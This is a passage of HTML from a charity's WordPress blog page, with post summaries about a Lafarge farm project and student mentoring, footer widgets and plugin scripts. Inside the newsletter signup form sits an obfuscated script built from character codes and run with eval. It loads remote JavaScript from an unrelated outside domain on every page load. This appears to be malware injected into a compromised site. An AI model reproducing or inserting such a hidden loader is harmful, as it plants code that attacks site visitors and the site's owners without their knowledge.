						 <a href="https://thebridgeleadership.org/author/tblf/">TBLF</a>                    </li>
					
            </ul>
						<h2 class="blog_title"><a href="https://thebridgeleadership.org/lafarge-project/" rel="bookmark">LAFARGE PROJECT</a></h2>		</header>


		<div class="entry-content">
							<!-- .entry-header -->
				<div class="entry-summary">
					<p>The Foundation facilitated a training workshop and planting exercise on the LAFARGE agriecology oil palm farm &#8211; Corporate social responsibility projects for 6 host communities &#8211; Mfamosing, Ekong-Anaku, Akansoko, Abiati, Mbobui, and Akwa Ikot Effanga. Professionals guided the exercise to ensure sustainable farming methods were adopted and approaches for maximizing [&hellip;]</p>
				</div><!-- .entry-summary -->
				<a class="readmore" href="https://thebridgeleadership.org/lafarge-project/"
				   target="_self">Read More</a>
					</div>
	</div>
</article><!-- #post-## --><article id="post-8825" class="col-xs-6 col-md-6 post-8825 post type-post status-publish format-standard hentry category-blog category-education">
	<div class="content-inner">
		
		
		<header class="entry-header">

			            <ul class="entry-meta">
				                    <li class="date">
                        <span>July 5, 2023 </span>
                    </li>
					                    <li class="author">
                        <span>Post by </span>
						 <a href="https://thebridgeleadership.org/author/tblf/">TBLF</a>                    </li>
					
            </ul>
						<h2 class="blog_title"><a href="https://thebridgeleadership.org/mentees-onboarding/" rel="bookmark">MENTEES’ ONBOARDING </a></h2>		</header>


		<div class="entry-content">
							<!-- .entry-header -->
				<div class="entry-summary">
					<p>The mentors in the 24 programme schools have successfully onboarded mentees, with cohorts consisting of a minimum of 30 students each. Following the onboarding, branded notebooks were provided to the selected mentees, who were then introduced to positive affirmations through the &#8220;Success Creed,&#8221; sparking enthusiastic participation. In some schools, mentors [&hellip;]</p>
				</div><!-- .entry-summary -->
				<a class="readmore" href="https://thebridgeleadership.org/mentees-onboarding/"
				   target="_self">Read More</a>
					</div>
	</div>
</article><!-- #post-## -->		</div>
	</div>
	            <div class="pagination loop-pagination">
								<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://thebridgeleadership.org/category/blog/">Prev</a></li>
	<li><a class="page-numbers" href="https://thebridgeleadership.org/category/blog/">1</a></li>
	<li><span aria-current="page" class="page-numbers current">2</span></li>
	<li><a class="page-numbers" href="https://thebridgeleadership.org/category/blog/page/3/">3</a></li>
	<li><span class="page-numbers dots">&#8230;</span></li>
	<li><a class="page-numbers" href="https://thebridgeleadership.org/category/blog/page/6/">6</a></li>
	<li><a class="next page-numbers" href="https://thebridgeleadership.org/category/blog/page/3/">Next</a></li>
</ul>
            </div>
            <!-- .pagination -->
		</main></div></div><footer id="colophon" class="site-footer">
	<div class="container">
		<div class="row">
							<aside id="text-6" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="5631" class="elementor elementor-5631">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8334b18 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8334b18" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-058b1a2" data-id="058b1a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb44d0f elementor-widget elementor-widget-html" data-id="fb44d0f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<h3 style="text-align: center; font-size: 36px; color: #fff;">BECOME A VOLUNTEER</h3>
<p style="text-align: center; font-size: 20px;color: #fff;">Join us in raising transformational leaders today!</p>				</div>
				</div>
				<div class="elementor-element elementor-element-999934c elementor-widget elementor-widget-thim-button" data-id="999934c" data-element_type="widget" data-widget_type="thim-button.default">
				<div class="elementor-widget-container">
					<div class="thim-widget-button template-button">
    <div id="button_6971425675df9" class="text-center">
        <a target="_self" href="https://forms.gle/njWtZxMLLE6Wtmwo6" class=" thim-button style4 inner size-default">Join Us Now</a>
    </div>


    </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d8e8aa7 thim-border-center custom-text-footer-home1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8e8aa7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7144a93" data-id="7144a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db42e4e custom-text-mailchimp elementor-widget elementor-widget-html" data-id="db42e4e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p style="text-align: center;">Subscribe now and receive weekly newsletter with new events, programme activities.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3fc2292 custom-mailchimp elementor-widget elementor-widget-shortcode" data-id="3fc2292" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74" method="post" data-id="74" data-name="Subscribe" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Email Address" required>
<button type="submit"><i class="fa fa-chevron-circle-right"></i></button><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769030230" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-daf9187" data-id="daf9187" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a0e89d custom-text-mailchimp elementor-widget elementor-widget-html" data-id="0a0e89d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p style="text-align: center;">Support our programmes at <strong><a href="tel:+2349126665616">(+234) 912 666 5616</a>, <a href="tel:+2348135663708">(+234) 813 566 3708</a></strong> or email <strong><a href="mailto:info@thebridgeleadership.org">info@thebridgeleadership.org</a></strong></p>				</div>
				</div>
				<div class="elementor-element elementor-element-339333c elementor-widget elementor-widget-thim-button" data-id="339333c" data-element_type="widget" data-widget_type="thim-button.default">
				<div class="elementor-widget-container">
					<div class="thim-widget-button template-button">
    <div id="button_6971425678e92" class="text-center">
        <a target="_self" href="https://thebridgeleadership.org/donate/" class=" thim-button style3 inner size-default">DONATE TODAY</a>
    </div>


    </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f1eb359 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1eb359" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e84927e" data-id="e84927e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d55ec6 elementor-widget elementor-widget-thim-client-logo" data-id="2d55ec6" data-element_type="widget" data-widget_type="thim-client-logo.default">
				<div class="elementor-widget-container">
					<div class="thim-widget-client-logo template-client-logo">
<div class="widget-client-logo base ">
	
	<div id="thim_697142567b479" class="thim-client-logo owl-carousel slider " data-nav="false" data-autoplay="true" data-items="5">
		<div class="item"><a target="_blank" href="#"><img data-src="https://thebridgeleadership.org/wp-content/uploads/2020/01/northwest-petroleum.jpg" width="235" height="135" alt="image" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 235px; --smush-placeholder-aspect-ratio: 235/135;" /></a></div><div class="item"><a target="_blank" href="#"><img data-src="https://thebridgeleadership.org/wp-content/uploads/2022/05/act-logo-access.jpg" width="237" height="137" alt="image" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 237px; --smush-placeholder-aspect-ratio: 237/137;" /></a></div><div class="item"><a target="_blank" href="#"><img data-src="https://thebridgeleadership.org/wp-content/uploads/2025/05/naf-logo.jpg" width="237" height="137" alt="image" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 237px; --smush-placeholder-aspect-ratio: 237/137;" /></a></div><div class="item"><a target="_blank" href="#"><img data-src="https://thebridgeleadership.org/wp-content/uploads/2022/10/Lafarge.jpg" width="235" height="135" alt="image" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 235px; --smush-placeholder-aspect-ratio: 235/135;" /></a></div><div class="item"><a target="_blank" href="#"><img data-src="https://thebridgeleadership.org/wp-content/uploads/2020/04/lilleker.jpg" width="237" height="137" alt="image" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 237px; --smush-placeholder-aspect-ratio: 237/137;" /></a></div><div class="item"><a target="_blank" href="#"><img data-src="https://thebridgeleadership.org/wp-content/uploads/2020/01/dangote.jpg" width="235" height="135" alt="image" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 235px; --smush-placeholder-aspect-ratio: 235/135;" /></a></div><div class="item"><a target="_blank" href="#"><img data-src="https://thebridgeleadership.org/wp-content/uploads/2021/06/Stanbic-2021b.jpg" width="235" height="135" alt="image" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 235px; --smush-placeholder-aspect-ratio: 235/135;" /></a></div><div class="item"><a target="_blank" href="#"><img data-src="https://thebridgeleadership.org/wp-content/uploads/2020/02/witley.jpg" width="236" height="136" alt="image" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 236px; --smush-placeholder-aspect-ratio: 236/136;" /></a></div><div class="item"><a target="_blank" href="#"><img data-src="https://thebridgeleadership.org/wp-content/uploads/2020/04/levene.jpg" width="237" height="137" alt="image" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 237px; --smush-placeholder-aspect-ratio: 237/137;" /></a></div><div class="item"><a target="_blank" href="#"><img data-src="https://thebridgeleadership.org/wp-content/uploads/2020/01/mainland-oil-and-gas.jpg" width="235" height="135" alt="image" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 235px; --smush-placeholder-aspect-ratio: 235/135;" /></a></div><div class="item"><a target="_blank" href="#"><img data-src="https://thebridgeleadership.org/wp-content/uploads/2020/04/yinka-folawiyo.jpg" width="237" height="137" alt="image" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 237px; --smush-placeholder-aspect-ratio: 237/137;" /></a></div><div class="item"><a target="_blank" href="#"><img data-src="https://thebridgeleadership.org/wp-content/uploads/2020/04/hitfm.jpg" width="237" height="137" alt="image" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 237px; --smush-placeholder-aspect-ratio: 237/137;" /></a></div>	</div>
	</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13d21e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13d21e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-810893b" data-id="810893b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-708f6c9 elementor-widget elementor-widget-html" data-id="708f6c9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<img decoding="async" data-src="https://thebridgeleadership.org/wp-content/uploads/2019/12/tblf-white-logo-transparent.png" width="232.5" height="75" class="alignnone size-full wp-image-419 lazyload" src="[data-uri]" style="--smush-placeholder-width: 232px; --smush-placeholder-aspect-ratio: 232/75;" />


<div style="font-size: 15px;"><i class="fa fa-phone"></i> &nbsp;&nbsp;<a href="tel:+2349131449586"> (+234) 913 144 9586</a>, <a href="tel:+2348135663708"> (+234) 813 566 3708
<br />
<i class="fa fa-envelope"></i> &nbsp;&nbsp;<a href="mailto:info@thebridgeleadership.org"> info@thebridgeleadership.org</a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c8ed934" data-id="c8ed934" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c46177 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="4c46177" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<h5>Quick Links</h5><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-5766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5766 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://thebridgeleadership.org/about-us/" class="tc-menu-inner">About Us</a></li>
<li id="menu-item-5765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5765 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://thebridgeleadership.org/contact/" class="tc-menu-inner">Contact</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5741 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://thebridgeleadership.org/blog/" class="tc-menu-inner">Blog</a></li>
<li id="menu-item-6775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6775 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://thebridgeleadership.org/category/opportunities/" class="tc-menu-inner">Opportunities</a></li>
<li id="menu-item-6849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6849 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://thebridgeleadership.org/sitemap_index.xml" class="tc-menu-inner">Sitemap</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-116f5eb" data-id="116f5eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2b9475e" data-id="2b9475e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cc60dfe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc60dfe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e9bd04e" data-id="e9bd04e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82be01c elementor-widget elementor-widget-thim-social" data-id="82be01c" data-element_type="widget" data-widget_type="thim-social.default">
				<div class="elementor-widget-container">
					<div class="thim-widget-social template-social"><div class="thim-social text-left style-default">
	    <ul class="social_link">
		<li><a class="facebook" href="https://facebook.com/tblfoundatn" target="_self"><i class="fa fa-facebook"></i></a></li><li><a class="twitter" href="https://twitter.com/tblfoundation" target="_self" ><i class="charity-icon fa-x-twitter"></i></a></li><li><a class="linkedin" href="https://www.linkedin.com/in/tblfoundation/" target="_self" ><i class="fa fa-linkedin"></i></a></li><li><a class="youtube" href="https://www.youtube.com/user/TBLFoundation/videos?view_as=subscriber" target="_self" ><i class="fa fa-youtube"></i></a></li><li><a class="instagram" href="https://instagram.com/tblfoundation_" target="_self" ><i class="fa fa-instagram"></i></a></li>    </ul>
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-f2e70ba elementor-widget elementor-widget-html" data-id="f2e70ba" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<hr />				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f19f4de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f19f4de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ae55e9" data-id="4ae55e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2697733 elementor-widget elementor-widget-thim-copyright" data-id="2697733" data-element_type="widget" data-widget_type="thim-copyright.default">
				<div class="elementor-widget-container">
					<div class="thim-widget-copyright template-copyright">
<div class="thim-widget-copyright-text text-left">
	<p class="text-copyright">Developed by <a href="https://thebridgeleadership.org">TBLF</a>. © Copyright 2023, All Rights Reserved</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4bd6572" data-id="4bd6572" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</aside>					</div>
	</div>
</footer><!-- #colophon -->

		        	<a id='back-to-top' class="scrollup show" title="Go To Top"></a>
			
</div><!--end main-content-->

<div id="footer-bottom">
	<div class="container">
		<div class="row">
					</div>
	</div>
</div>


</div>
</div><!-- .wrapper-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/charitywp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gallery-slider-content"></div><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <script data-cfasync="false" type="text/javascript">
            window.onload = function () {
                var thim_preload = document.getElementById('preload');
                if (thim_preload) {
                    setTimeout(function () {
                        var body = document.getElementById('thim-body'),
                            len = body.childNodes.length,
                            class_name = body.className.replace(/(?:^|\s)thim-body-preload(?!\S)/, '').replace(/(?:^|\s)thim-body-load-overlay(?!\S)/, '');

                        body.className = class_name;
                        if (typeof thim_preload !== 'undefined' && thim_preload !== null) {
                            for (var i = 0; i < len; i++) {
                                if (body.childNodes[i].id !== 'undefined' && body.childNodes[i].id == 'preload') {
                                    body.removeChild(body.childNodes[i]);
                                    break;
                                }
                            }
                        }
                    }, 500);
                }
            };
        </script>
			        <div id="donate_hidden" class="mfp-hide"></div>
        <div class="donate_ajax_overflow">
            <div class="donate_ajax_loading">
                <span class="donate-1"></span>
                <span class="donate-2"></span>
                <span class="donate-3"></span>
                <span class="donate-4"></span>
                <span class="donate-5"></span>
                <span class="donate-6"></span>
            </div>
        </div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/thebridgeleadership.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"Blog","@id":"https:\/\/thebridgeleadership.org\/category\/blog\/"}},{"@type":"ListItem","position":3,"item":{"name":"Page 2","@id":"https:\/\/thebridgeleadership.org\/category\/blog\/page\/2\/"}}]}</script><link rel='stylesheet' id='elementor-post-5633-css' href='https://thebridgeleadership.org/wp-content/uploads/elementor/css/post-5633.css?ver=1768991536' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5631-css' href='https://thebridgeleadership.org/wp-content/uploads/elementor/css/post-5631.css?ver=1768991536' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://thebridgeleadership.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://thebridgeleadership.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://thebridgeleadership.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6711-css' href='https://thebridgeleadership.org/wp-content/uploads/elementor/css/post-6711.css?ver=1768991535' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://thebridgeleadership.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742250816' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://thebridgeleadership.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742250832' type='text/css' media='all' />
<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/thebridgeleadership.org\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/thebridgeleadership.org\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"5.5.3","eb_admin_url":"https:\/\/thebridgeleadership.org\/wp-admin\/","rest_rootURL":"https:\/\/thebridgeleadership.org\/wp-json\/","ajax_url":"https:\/\/thebridgeleadership.org\/wp-admin\/admin-ajax.php","nft_nonce":"6051a20bf4","post_grid_pagination_nonce":"2b293b096d","placeholder_image":"https:\/\/thebridgeleadership.org\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/fundpress/assets/js/frontend/site.js?ver=2.0.1" id="donate-frontend-script-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/fundpress/inc/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=2.0.1" id="donate-magnific-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/fundpress/inc/libraries/circles.min.js?ver=6.8.3" id="donate-circles-js"></script>
<script type="text/javascript" id="donate-global-js-extra">
/* <![CDATA[ */
var thimpress_donate = {"settings":{"checkout":{"environment":"test","cancel_order":"12","lightbox_checkout":"no","donate_redirect":"checkout","cart_page":"0","checkout_page":"0","term_condition_page":"0","term_condition_enable":"yes","paypal_enable":"no","paypal_email":"","paypal_sanbox_email":"","stripe_enable":"no","stripe_test_secret_key":"","stripe_test_publish_key":"","stripe_live_secret_key":"","stripe_live_publish_key":"","authorize_enable":"no","authorize_api_login_id":"","authorize_transaction_key":""},"general":{"aggregator":"google","currency":"NGN","currency_position":"left","currency_thousand":",","currency_separator":".","currency_num_decimal":"2"},"email":{"enable":"yes","from_name":"The Bridge Leadership Foundation","admin_email":"bridgeleadershipfoundation@gmail.com","email_template":""},"donate":{"archive_column":"4","archive_raised_goal":"yes","archive_countdown_raised":"yes","single_raised_goal":"yes","single_countdown_raised":"yes"}},"i18n":{"amount_invalid":"Please enter donate amount.","email_invalid":"Please enter valid email. Eg: example@example.com","first_name_invalid":"First name invalid, min length 3 and max length 15 character.","last_name_invalid":"Last name invalid, min length 3 and max length 15 character.","phone_number_invalid":"Phone number invalid. Eg: 01365987521.","payment_method_invalid":"Please select payment method.","address_invalid":"Please enter your address.","processing":"Processing...","complete":"Donate","status_processing":"Processing","status_completed":"Completed","date_time_format":"MM dd, yy"},"ajaxurl":"https:\/\/thebridgeleadership.org\/wp-admin\/admin-ajax.php?schema=donate-ajax","nonce":"6db467aea8","date_format":"F j, Y","time_format":"g:i a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/fundpress/assets/js/donate.js?ver=6.8.3" id="donate-global-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thebridgeleadership.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/wp-events-manager/inc/libraries//countdown/js/jquery.plugin.min.js?ver=6.8.3" id="wpems-countdown-plugin-js-js"></script>
<script type="text/javascript" id="wpems-countdown-js-js-extra">
/* <![CDATA[ */
var WPEMS = {"gmt_offset":"1","current_time":"Jan 21, 2026 22:17:00 +0000","l18n":{"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels1":["Year","Month","Week","Day","Hour","Minute","Second"]},"ajaxurl":"https:\/\/thebridgeleadership.org\/wp-admin\/admin-ajax.php","something_wrong":"Something went wrong","register_button":"47b1c62d01"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/wp-events-manager/inc/libraries//countdown/js/jquery.countdown.min.js?ver=6.8.3" id="wpems-countdown-js-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/wp-events-manager/assets//js/frontend/events.min.js?ver=6.8.3" id="wpems-frontend-js-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/themes/charitywp/assets/js/main.min.js?ver=3.6.0" id="thim-main-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
